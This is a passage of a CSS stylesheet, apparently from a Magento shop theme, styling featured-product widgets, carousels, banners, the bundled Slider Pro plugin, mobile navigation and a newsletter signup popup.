.sidebar .block.widget.featured [role="tabpanel"] .category-content {
  float: none;
  margin-left: 0;
  padding: 20px 0 0;
  text-align: left;
  width: 100%;
}
.sidebar .block.widget.featured .products-list .product-items {
  padding-top: 20px;
}
.sidebar .block.widget.featured .products-list .product-items .product-item {
  float: none;
  display: block;
  margin-bottom: 45px;
}
.sidebar .block.widget.featured .products-list .product-items .product-item-info {
  display: block;
  margin-left: 0;
  margin-right: 0;
}
.sidebar .block.widget.featured .products-list .product-items .rating-summary .label {
  display: none;
}
.sidebar .block.widget.featured .products-list .product-items .product-item-details {
  overflow: hidden;
  display: block;
}
.sidebar .block.widget.featured .products-list .product-items .product-item-photo {
  position: relative;
  display: inline-block;
  float: left;
  width: 30%;
  padding: 0 10px 10px 0;
}
.sidebar .block.widget.featured .products-list .product-items .product-item-actions .actions-primary {
  display: block;
  margin-bottom: 5px;
}
.sidebar .block.widget.featured .products-list .product-items .product-image-photo {
  padding: 0;
}
.sidebar .block.widget.featured .products-list .product-items .owl-wrapper-outer {
  overflow: visible;
}
.sidebar .block.widget.featured .products-list .product-items .product-label {
  left: 0;
  right: auto;
  top: -20px;
}
.sidebar .block.widget.featured .not-found {
  padding: 0 0 25px;
  margin: -25px 0 0;
}
.sidebar .sidebar-featured .collapsible-block {
  margin-top: 0;
}
.sidebar .sidebar-featured .block {
  margin-bottom: 0;
}
.sidebar .sidebar-featured .block .block-title {
  margin-bottom: 5px;
}
/*
 * 	Featured Product
 */
.tm-featured-switch-image-container {
  position: relative;
  overflow: hidden;
}
.tm-featured-switch-image-container .replaced {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.featured-listing-gallery .fotorama__arr,
.featured-listing-carousel .fotorama__arr,
.featured-listing-gallery .fotorama__thumb__arr,
.featured-listing-carousel .fotorama__thumb__arr {
  background: none;
}
.featured-listing-gallery .fotorama__arr,
.featured-listing-carousel .fotorama__arr {
  width: 40px;
  top: 50%;
  bottom: auto;
}
.featured-listing-gallery .fotorama__arr .fotorama__arr__arr,
.featured-listing-carousel .fotorama__arr .fotorama__arr__arr {
  background-image: none;
  background: rgba(0, 0, 0, 0.05);
  width: 40px;
  height: 40px;
}
.featured-listing-gallery .fotorama__arr--prev .fotorama__arr__arr:before,
.featured-listing-carousel .fotorama__arr--prev .fotorama__arr__arr:before,
.featured-listing-gallery .fotorama__arr--next .fotorama__arr__arr:before,
.featured-listing-carousel .fotorama__arr--next .fotorama__arr__arr:before {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 22px;
  color: #5a5e62;
}
.featured-listing-gallery .fotorama__arr--prev .fotorama__arr__arr:before,
.featured-listing-carousel .fotorama__arr--prev .fotorama__arr__arr:before {
  content: "\f104";
}
.featured-listing-gallery .fotorama__arr--next .fotorama__arr__arr:before,
.featured-listing-carousel .fotorama__arr--next .fotorama__arr__arr:before {
  content: '\f105';
}
.columns {
  display: block !important;
}
.block.widget.featured .product-items div.product-item {
  flex-basis: auto;
}
.block.widget.featured .is-carousel .product-items {
  justify-content: center;
}
.block.widget.featured .product-item {
  position: relative;
  max-width: 100%;
}
.block.widget.featured .product-item .product-item-info {
  position: relative;
}
.block.widget.featured .product-item .product-label {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  font-size: 10px;
  color: #ffffff;
  background-color: #dc831a;
  text-transform: uppercase;
  padding: 2px 7px;
  font-weight: 700;
  letter-spacing: .02em;
}
.block.widget.featured .not-found {
  padding: 0;
  margin: 0;
}
@media (max-width: 767px) {
  .block.widget.featured .not-found {
    padding: 0 0 15px;
    margin: -30px 0 0;
  }
}
.block.widget.featured .testd {
  display: none;
}
.block.widget.featured .is-carousel {
  opacity: 0;
}
.block.widget.featured .owl-nav {
  color: #e1e1e1;
}
.block.widget.featured .owl-nav button:hover,
.block.widget.featured .owl-nav .cart.table-wrapper .actions-toolbar > .action:hover,
.block.widget.featured .owl-nav .action-gift:hover {
  color: #292929;
}
.clear-featured {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
.block.featured {
  float: none;
}
.block.featured .loader > div {
  position: relative;
}
.block.featured .loader > div:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: url(../images/loader-1.gif) center 100px no-repeat;
  z-index: -1;
}
.intro-products {
  box-sizing: border-box;
}
.intro-products .block-content {
  overflow: hidden;
  background: #292929;
}
.intro-products .block-title {
  display: none;
}
.intro-products .timer-wrapper {
  display: none;
}
.intro-products .product-item .price-box .old-price {
  display: none;
  margin-bottom: -15px;
}
.intro-products .product-item .price-box .old-price .price-wrapper .price {
  font-size: 1.5rem;
  line-height: 1;
}
.intro-products .product-items {
  border: none;
}
.intro-products .product-items:before,
.intro-products .product-items:after {
  display: none;
}
.intro-products .products-grid div.product-item {
  border: none;
}
.intro-products .products-grid div.product-item .product-reviews-summary,
.intro-products .products-grid div.product-item .product-item-actions {
  display: none;
}
.intro-products .product-item-name {
  color: #ffffff;
  font-weight: 400;
  letter-spacing: 0.04em;
}
.intro-products .price-box {
  color: #ffffff;
  font-size: 26px;
}
.intro-products .price-box .special-price {
  color: inherit;
}
.intro-products .owl-carousel div.owl-nav {
  position: static;
}
.intro-products .owl-carousel div.owl-nav .owl-prev,
.intro-products .owl-carousel div.owl-nav .owl-next {
  position: absolute;
  top: 50%;
  margin-top: -18px;
}
.intro-products .owl-carousel div.owl-nav .owl-prev:hover,
.intro-products .owl-carousel div.owl-nav .owl-next:hover {
  color: #ffffff;
}
.intro-products .owl-carousel div.owl-nav .owl-prev {
  left: 10px;
}
.intro-products .owl-carousel div.owl-nav .owl-next {
  right: 10px;
}
.intro-products .owl-carousel .owl-dots {
  padding-top: 10px;
  padding-bottom: 20px;
}
.intro-products .owl-carousel .owl-dots .owl-dot {
  background: #ffffff;
}
.intro-products .owl-carousel .owl-dots .owl-dot:hover,
.intro-products .owl-carousel .owl-dots .owl-dot.active {
  box-shadow: 0 0 0 4px #ffffff;
  background-color: #dc831a;
}
.intro-products .owl-carousel .owl-dots .owl-dot + .owl-dot {
  margin-left: 20px;
}
.intro-products .is-carousel .product-items.owl-carousel .owl-controls {
  min-height: 0;
}
.intro-products.block.widget .product-item .product-label {
  display: inline-block;
  position: static;
  max-width: 60%;
  padding: 0;
  font-size: 20px;
  font-weight: 400;
  line-height: 0.92;
  background: none;
  font-family: 'Oleo Script Swash Caps', cursive;
}
.intro-products.block.widget .owl-controls {
  position: static;
  margin: 0;
  padding: 0;
}
.intro-products.bg-primary .product-item-name a:hover {
  color: #292929;
}
.featured-prods-modern .featured-banner {
  position: relative;
  overflow: hidden;
  min-height: 200px;
}
@media (min-width: 480px) {
  .featured-prods-modern .featured-banner {
    min-height: 300px;
  }
}
.featured-prods-modern .featured-banner .category-banner,
.featured-prods-modern .featured-banner .banner {
  position: static;
  overflow: visible;
  margin-top: 0;
  min-height: 100%;
}
.featured-prods-modern .featured-banner .category-banner img,
.featured-prods-modern .featured-banner .banner img {
  position: absolute;
  top: 0;
  left: 0;
  max-width: none;
  width: auto;
  min-height: 100%;
  min-width: 100%;
}
@media (max-width: 767px) {
  .featured-prods-modern .featured-banner .category-banner img,
  .featured-prods-modern .featured-banner .banner img {
    width: 100%;
  }
}
/*!
*  - v1.2.4
* Homepage: http://bqworks.com/slider-pro/
* Author: bqworks
* Author URL: http://bqworks.com/
*/
/* Core
  --------------------------------------------------*/
.slider-pro {
  position: relative;
  margin: 0 auto;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.sp-slides-container {
  position: relative;
}
.sp-mask {
  position: relative;
  overflow: hidden;
}
.sp-slides {
  position: relative;
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
}
.sp-slide {
  position: absolute;
}
.sp-image-container {
  overflow: hidden;
}
.sp-image {
  position: relative;
  display: block;
  border: none;
}
.sp-no-js {
  overflow: hidden;
  max-width: 100%;
}
/* Thumbnails
  --------------------------------------------------*/
.sp-thumbnails-container {
  position: relative;
  overflow: hidden;
}
.sp-top-thumbnails,
.sp-bottom-thumbnails {
  left: 0;
  margin: 0 auto;
}
.sp-top-thumbnails {
  position: absolute;
  top: 0;
  margin-bottom: 4px;
}
.sp-bottom-thumbnails {
  margin-top: 4px;
}
.sp-left-thumbnails,
.sp-right-thumbnails {
  position: absolute;
  top: 0;
}
.sp-right-thumbnails {
  right: 0;
  margin-left: 4px;
}
.sp-left-thumbnails {
  left: 0;
  margin-right: 4px;
}
.sp-thumbnails {
  position: relative;
}
.sp-thumbnail {
  border: none;
}
.sp-thumbnail-container {
  position: relative;
  display: block;
  overflow: hidden;
  float: left;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* Horizontal thumbnails
  ------------------------*/
.sp-top-thumbnails .sp-thumbnail-container,
.sp-bottom-thumbnails .sp-thumbnail-container {
  margin-left: 2px;
  margin-right: 2px;
}
.sp-top-thumbnails .sp-thumbnail-container:first-child,
.sp-bottom-thumbnails .sp-thumbnail-container:first-child {
  margin-left: 0;
}
.sp-top-thumbnails .sp-thumbnail-container:last-child,
.sp-bottom-thumbnails .sp-thumbnail-container:last-child {
  margin-right: 0;
}
/* Vertical thumbnails
  ----------------------*/
.sp-left-thumbnails .sp-thumbnail-container,
.sp-right-thumbnails .sp-thumbnail-container {
  margin-top: 2px;
  margin-bottom: 2px;
}
.sp-left-thumbnails .sp-thumbnail-container:first-child,
.sp-right-thumbnails .sp-thumbnail-container:first-child {
  margin-top: 0;
}
.sp-left-thumbnails .sp-thumbnail-container:last-child,
.sp-right-thumbnails .sp-thumbnail-container:last-child {
  margin-bottom: 0;
}
/* Right thumbnails with pointer
  --------------------------------*/
.sp-right-thumbnails.sp-has-pointer {
  margin-left: -13px;
}
.sp-right-thumbnails.sp-has-pointer .sp-thumbnail {
  position: absolute;
  left: 18px;
  margin-left: 0 !important;
}
.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
  content: '';
  position: absolute;
  height: 100%;
  border-left: 5px solid #F00;
  left: 0;
  top: 0;
  margin-left: 13px;
}
.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  left: 0;
  top: 50%;
  margin-top: -8px;
  border-right: 13px solid #F00;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
}
/* Left thumbnails with pointer
  -------------------------------*/
.sp-left-thumbnails.sp-has-pointer {
  margin-right: -13px;
}
.sp-left-thumbnails.sp-has-pointer .sp-thumbnail {
  position: absolute;
  right: 18px;
}
.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
  content: '';
  position: absolute;
  height: 100%;
  border-left: 5px solid #F00;
  right: 0;
  top: 0;
  margin-right: 13px;
}
.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  right: 0;
  top: 50%;
  margin-top: -8px;
  border-left: 13px solid #F00;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
}
/* Bottom thumbnails with pointer
  ---------------------------------*/
.sp-bottom-thumbnails.sp-has-pointer {
  margin-top: -13px;
}
.sp-bottom-thumbnails.sp-has-pointer .sp-thumbnail {
  position: absolute;
  top: 18px;
  margin-top: 0 !important;
}
.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
  content: '';
  position: absolute;
  width: 100%;
  border-bottom: 5px solid #F00;
  top: 0;
  margin-top: 13px;
}
.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  left: 50%;
  top: 0;
  margin-left: -8px;
  border-bottom: 13px solid #F00;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
}
/* Top thumbnails with pointer
  ------------------------------*/
.sp-top-thumbnails.sp-has-pointer {
  margin-bottom: -13px;
}
.sp-top-thumbnails.sp-has-pointer .sp-thumbnail {
  position: absolute;
  bottom: 18px;
}
.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
  content: '';
  position: absolute;
  width: 100%;
  border-bottom: 5px solid #F00;
  bottom: 0;
  margin-bottom: 13px;
}
.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  left: 50%;
  bottom: 0;
  margin-left: -8px;
  border-top: 13px solid #F00;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
}
/* Layers
  --------------------------------------------------*/
.sp-layer {
  position: absolute;
  margin: 0;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -webkit-font-smoothing: subpixel-antialiased;
  -webkit-backface-visibility: hidden;
}
.sp-slides .sp-slide .sp-layer {
  opacity: 0;
}
.sp-black {
  color: #FFF;
  background: #000000;
  background: rgba(0, 0, 0, 0.7);
}
.sp-white {
  color: #000;
  background: #ffffff;
  background: rgba(255, 255, 255, 0.7);
}
.sp-rounded {
  border-radius: 10px;
}
.sp-padding {
  padding: 10px;
}
/* Touch Swipe
  --------------------------------------------------*/
.sp-selectable {
  cursor: default;
}
/* Caption
  --------------------------------------------------*/
.sp-caption-container {
  text-align: center;
  margin-top: 10px;
}
/* Full Screen
  --------------------------------------------------*/
.sp-full-screen {
  margin: 0 !important;
  background-color: #000;
}
.sp-full-screen-button {
  position: absolute;
  top: 5px;
  right: 10px;
  font-size: 30px;
  line-height: 1;
  cursor: pointer;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.sp-full-screen-button:before {
  content: '\2195';
}
.sp-fade-full-screen {
  opacity: 0;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.slider-pro:hover .sp-fade-full-screen {
  opacity: 1;
}
/* Buttons
  --------------------------------------------------*/
.sp-buttons {
  position: relative;
  width: 100%;
  text-align: center;
  padding-top: 10px;
}
.sp-button {
  width: 10px;
  height: 10px;
  border: 2px solid #000;
  border-radius: 50%;
  margin: 4px;
  display: inline-block;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
}
.sp-selected-button {
  background-color: #000;
}
@media only screen and (min-width: 768px) and (max-width: 1024px) {
  .sp-button {
    width: 14px;
    height: 14px;
  }
}
@media only screen and (min-width: 568px) and (max-width: 768px) {
  .sp-button {
    width: 16px;
    height: 16px;
  }
}
@media only screen and (min-width: 320px) and (max-width: 568px) {
  .sp-button {
    width: 18px;
    height: 18px;
  }
}
/* Arrows
  --------------------------------------------------*/
.sp-arrows {
  position: absolute;
}
.sp-fade-arrows {
  opacity: 0;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.sp-slides-container:hover .sp-fade-arrows {
  opacity: 1;
}
.sp-horizontal .sp-arrows {
  width: 100%;
  left: 0;
  top: 50%;
  margin-top: -15px;
}
.sp-vertical .sp-arrows {
  height: 100%;
  left: 50%;
  top: 0;
  margin-left: -10px;
}
.sp-arrow {
  position: absolute;
  display: block;
  width: 20px;
  height: 30px;
  cursor: pointer;
}
.sp-vertical .sp-arrow {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.sp-horizontal .sp-previous-arrow {
  left: 20px;
}
.sp-horizontal .sp-next-arrow {
  right: 20px;
}
.sp-vertical .sp-previous-arrow {
  top: 20px;
}
.sp-vertical .sp-next-arrow {
  bottom: 20px;
}
.sp-previous-arrow:before,
.sp-previous-arrow:after,
.sp-next-arrow:before,
.sp-next-arrow:after {
  content: '';
  position: absolute;
  width: 50%;
  height: 50%;
  background-color: #FFF;
}
.sp-previous-arrow:before {
  left: 30%;
  top: 0;
  -webkit-transform: skew(145deg, 0deg);
  -ms-transform: skew(145deg, 0deg);
  transform: skew(145deg, 0deg);
}
.sp-previous-arrow:after {
  left: 30%;
  top: 50%;
  -webkit-transform: skew(-145deg, 0deg);
  -ms-transform: skew(-145deg, 0deg);
  transform: skew(-145deg, 0deg);
}
.sp-next-arrow:before {
  right: 30%;
  top: 0;
  -webkit-transform: skew(35deg, 0deg);
  -ms-transform: skew(35deg, 0deg);
  transform: skew(35deg, 0deg);
}
.sp-next-arrow:after {
  right: 30%;
  top: 50%;
  -webkit-transform: skew(-35deg, 0deg);
  -ms-transform: skew(-35deg, 0deg);
  transform: skew(-35deg, 0deg);
}
.ie8 .sp-arrow,
.ie7 .sp-arrow {
  width: 0;
  height: 0;
}
.ie8 .sp-arrow:before,
.ie8 .sp-arrow:after,
.ie7 .sp-arrow:before,
.ie7 .sp-arrow:after {
  content: none;
}
.ie8.sp-horizontal .sp-previous-arrow,
.ie7.sp-horizontal .sp-previous-arrow {
  border-right: 20px solid #FFF;
  border-top: 20px solid transparent;
  border-bottom: 20px solid transparent;
}
.ie8.sp-horizontal .sp-next-arrow,
.ie7.sp-horizontal .sp-next-arrow {
  border-left: 20px solid #FFF;
  border-top: 20px solid transparent;
  border-bottom: 20px solid transparent;
}
.ie8.sp-vertical .sp-previous-arrow,
.ie7.sp-vertical .sp-previous-arrow {
  border-bottom: 20px solid #FFF;
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
}
.ie8.sp-vertical .sp-next-arrow,
.ie7.sp-vertical .sp-next-arrow {
  border-top: 20px solid #FFF;
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
}
/* Thumbnail Arrows
  --------------------------------------------------*/
.sp-thumbnail-arrows {
  position: absolute;
}
.sp-fade-thumbnail-arrows {
  opacity: 0;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.sp-thumbnails-container:hover .sp-fade-thumbnail-arrows {
  opacity: 1;
}
.sp-top-thumbnails .sp-thumbnail-arrows,
.sp-bottom-thumbnails .sp-thumbnail-arrows {
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -12px;
}
.sp-left-thumbnails .sp-thumbnail-arrows,
.sp-right-thumbnails .sp-thumbnail-arrows {
  height: 100%;
  top: 0;
  left: 50%;
  margin-left: -7px;
}
.sp-thumbnail-arrow {
  position: absolute;
  display: block;
  width: 15px;
  height: 25px;
  cursor: pointer;
}
.sp-left-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow,
.sp-right-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.sp-top-thumbnails .sp-previous-thumbnail-arrow,
.sp-bottom-thumbnails .sp-previous-thumbnail-arrow {
  left: 0px;
}
.sp-top-thumbnails .sp-next-thumbnail-arrow,
.sp-bottom-thumbnails .sp-next-thumbnail-arrow {
  right: 0px;
}
.sp-left-thumbnails .sp-previous-thumbnail-arrow,
.sp-right-thumbnails .sp-previous-thumbnail-arrow {
  top: 0px;
}
.sp-left-thumbnails .sp-next-thumbnail-arrow,
.sp-right-thumbnails .sp-next-thumbnail-arrow {
  bottom: 0px;
}
.sp-previous-thumbnail-arrow:before,
.sp-previous-thumbnail-arrow:after,
.sp-next-thumbnail-arrow:before,
.sp-next-thumbnail-arrow:after {
  content: '';
  position: absolute;
  width: 50%;
  height: 50%;
  background-color: #FFF;
}
.sp-previous-thumbnail-arrow:before {
  left: 30%;
  top: 0;
  -webkit-transform: skew(145deg, 0deg);
  -ms-transform: skew(145deg, 0deg);
  transform: skew(145deg, 0deg);
}
.sp-previous-thumbnail-arrow:after {
  left: 30%;
  top: 50%;
  -webkit-transform: skew(-145deg, 0deg);
  -ms-transform: skew(-145deg, 0deg);
  transform: skew(-145deg, 0deg);
}
.sp-next-thumbnail-arrow:before {
  right: 30%;
  top: 0;
  -webkit-transform: skew(35deg, 0deg);
  -ms-transform: skew(35deg, 0deg);
  transform: skew(35deg, 0deg);
}
.sp-next-thumbnail-arrow:after {
  right: 30%;
  top: 50%;
  -webkit-transform: skew(-35deg, 0deg);
  -ms-transform: skew(-35deg, 0deg);
  transform: skew(-35deg, 0deg);
}
/* Video
  --------------------------------------------------*/
a.sp-video {
  text-decoration: none;
}
a.sp-video img {
  -webkit-backface-visibility: hidden;
  border: none;
}
a.sp-video:after {
  content: '\25B6';
  position: absolute;
  width: 45px;
  padding-left: 5px;
  height: 50px;
  border: 2px solid #FFF;
  text-align: center;
  font-size: 30px;
  border-radius: 30px;
  top: 0;
  color: #FFF;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.2);
  margin: auto;
  line-height: 52px;
}
/* TM styles */
@media screen and (max-width: 767px) {
  #maincontent .columns {
    display: block;
  }
}
.slider-pro-wrapper {
  overflow: hidden;
  position: relative;
}
.slider-pro.abs {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.slider-pro-container {
  position: relative;
  display: block;
}
.loading-mask.for-slider {
  position: absolute;
  /*background: none;*/
}
.loading-mask.for-slider .loader img {
  position: absolute;
}
.loading-mask {
  background: rgba(255, 255, 255, 0.5);
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
@media (max-width: 767px) {
  nav.tm-navigation a > span {
    position: relative;
  }
  nav.tm-navigation .mm-image {
    display: none;
  }
  nav.tm-navigation [class*='col-'] {
    flex-basis: 50%;
    max-width: 50%;
  }
  nav.tm-navigation [class*='col-'] > .product {
    padding: 0 15px 15px;
  }
  nav.tm-navigation [class*='col-'] > .product a {
    padding: 0;
  }
  nav.tm-navigation .widget,
  nav.tm-navigation .video,
  nav.tm-navigation .static-block {
    display: none;
  }
  nav.tm-navigation .ui-menu-item.parent > a {
    padding-right: 50px;
  }
  nav.tm-navigation .ui-menu-item.parent > a:after {
    display: none;
  }
  nav.tm-navigation .megamenu-wrapper {
    border-top: 1px solid #7a7a7a;
  }
  nav.tm-navigation .parent > a {
    position: relative;
  }
  nav.tm-navigation .parent .ui-menu-icon {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    padding: 8px 50px 8px 15px;
    padding-right: 20px;
  }
  nav.tm-navigation .parent .ui-menu-icon:after {
    font-family: 'theme-icons';
    content: "\e926";
    font-size: 12px;
  }
  nav.tm-navigation .parent a.ui-state-active > .ui-menu-icon:after {
    content: "\e929";
  }
}
@media (max-width: 767px) {
  .sidebar nav.tm-navigation {
    display: none;
  }
}
.newsletter-popup.modal-popup .modal-inner-wrap {
  margin-top: 7%;
  margin-right: auto;
  margin-left: auto;
  max-width: 84%;
  min-height: 434px;
  background-image: url(../images/newsletter-bg.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.newsletter-popup.modal-popup header.modal-header {
  padding: 12px 10px 0;
}
.newsletter-popup.modal-popup header.modal-header h1.modal-title {
  color: #ffffff;
  font-size: 24px;
  font-weight: 700;
  letter-spacing: .04em;
  border-bottom: none;
  text-transform: uppercase;
  padding: 0;
  margin: 0;
}
@media (min-width: 768px) {
  .newsletter-popup.modal-popup header.modal-header h1.modal-title {
    font-size: 32px;
  }
}
.newsletter-popup.modal-popup .modal-content {
  padding: 12px 10px 10px;
}
.newsletter-popup.modal-popup .modal-content .content-text {
  margin-bottom: 24px;
  color: #858585;
}
.newsletter-popup.modal-popup .modal-content .block.newsletter {
  margin: 0;
  text-align: left;
}
.newsletter-popup.modal-popup .modal-content .block.newsletter .form.subscribe {
  display: block;
  position: relative;
}
.newsletter-popup.modal-popup .modal-content .block.newsletter .field {
  margin: 0;
  padding: 0;
}
.newsletter-popup.modal-popup .modal-content .block.newsletter .field .control:before {
  content: "\e907";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.newsletter-popup.modal-popup .modal-content .block.newsletter .field .control:before {
  position: absolute;
  left: 23px;
  top: 50%;
  margin-top: -8px;
  font-size: 16px;
  line-height: 1;
  pointer-events: none;
  color: #ffffff;
}
.newsletter-popup.modal-popup .modal-content .block.newsletter .field .control input {
  height: 50px;
  padding: 0 15px 0 47px;
  background-color: #3f3f3f;
  border-color: #3f3f3f;
  color: #ffffff;
}
@media (min-width: 480px) {
  .newsletter-popup.modal-popup .modal-content .block.newsletter .field .control input {
    padding-right: 145px;
  }
}
.newsletter-popup.modal-popup .modal-content .block.newsletter .field .control input::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
.newsletter-popup.modal-popup .modal-content .block.newsletter .field .control input::-webkit-input-placeholder {
  color: #ffffff;
  opacity: 1;
}
.newsletter-popup.modal-popup .modal-content .block.newsletter .field .control input:-ms-input-placeholder {
  color: #ffffff;
  opacity: 1;
}
.newsletter-popup.modal-popup .buttons-container button.subscribe,
.newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe,
.newsletter-popup.modal-popup .buttons-container .action-gift.subscribe {
  background: #292929;
  margin: 0;
  border-radius: 0;
  transition: 0.3s;
  background-image: none;
  background: #dc831a;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  padding: 11px 20px;
  font-size: 1.6rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  position: relative;
  z-index: 1;
  overflow: hidden;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}
.newsletter-popup.modal-popup .buttons-container button.subscribe:focus,
.newsletter-popup.modal-popup .buttons-container button.subscribe:active,
.newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe:focus,
.newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe:active,
.newsletter-popup.modal-popup .buttons-container .action-gift.subscribe:focus,
.newsletter-popup.modal-popup .buttons-container .action-gift.subscribe:active {
  background: #dc831a;
  color: #ffffff;
}
.newsletter-popup.modal-popup .buttons-container button.subscribe:hover,
.newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe:hover,
.newsletter-popup.modal-popup .buttons-container .action-gift.subscribe:hover {
  background: #dc831a;
  color: #ffffff;
}
.newsletter-popup.modal-popup .buttons-container button.subscribe.disabled,
.newsletter-popup.modal-popup .buttons-container button.subscribe[disabled],
fieldset[disabled] .newsletter-popup.modal-popup .buttons-container button.subscribe,
.newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe.disabled,
.newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe[disabled],
fieldset[disabled] .newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe,
.newsletter-popup.modal-popup .buttons-container .action-gift.subscribe.disabled,
.newsletter-popup.modal-popup .buttons-container .action-gift.subscribe[disabled],
fieldset[disabled] .newsletter-popup.modal-popup .buttons-container .action-gift.subscribe {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.newsletter-popup.modal-popup .buttons-container button.subscribe:focus,
.newsletter-popup.modal-popup .buttons-container button.subscribe:active,
.newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe:focus,
.newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe:active,
.newsletter-popup.modal-popup .buttons-container .action-gift.subscribe:focus,
.newsletter-popup.modal-popup .buttons-container .action-gift.subscribe:active {
  background: #292929;
  color: #ffffff;
}
.newsletter-popup.modal-popup .buttons-container button.subscribe:hover,
.newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe:hover,
.newsletter-popup.modal-popup .buttons-container .action-gift.subscribe:hover {
  background: #292929;
  color: #ffffff;
}
.newsletter-popup.modal-popup .buttons-container button.subscribe.disabled,
.newsletter-popup.modal-popup .buttons-container button.subscribe[disabled],
fieldset[disabled] .newsletter-popup.modal-popup .buttons-container button.subscribe,
.newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe.disabled,
.newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe[disabled],
fieldset[disabled] .newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe,
.newsletter-popup.modal-popup .buttons-container .action-gift.subscribe.disabled,
.newsletter-popup.modal-popup .buttons-container .action-gift.subscribe[disabled],
fieldset[disabled] .newsletter-popup.modal-popup .buttons-container .action-gift.subscribe {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
@media (min-width: 480px) {
  .newsletter-popup.modal-popup .buttons-container button.subscribe,
  .newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe,
  .newsletter-popup.modal-popup .buttons-container .action-gift.subscribe {
    position: absolute;
    top: 5px;
    right: 5px;
  }
}
@media (max-width: 479px) {
  .newsletter-popup.modal-popup .buttons-container button.subscribe,
  .newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.subscribe,
  .newsletter-popup.modal-popup .buttons-container .action-gift.subscribe {
    margin-top: 10px;
  }
}
.newsletter-popup.modal-popup .buttons-container button.cancel,
.newsletter-popup.modal-popup .buttons-container .cart.table-wrapper .actions-toolbar > .action.cancel,
.newsletter-popup.modal-popup .buttons-container .action-gift.cancel {
  display: none;
}
.newsletter-popup.modal-popup .privacy-policy-check-box {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: flex-start;
  margin-top: 15px;
  font-size: 12px;
  color: #ffffff;
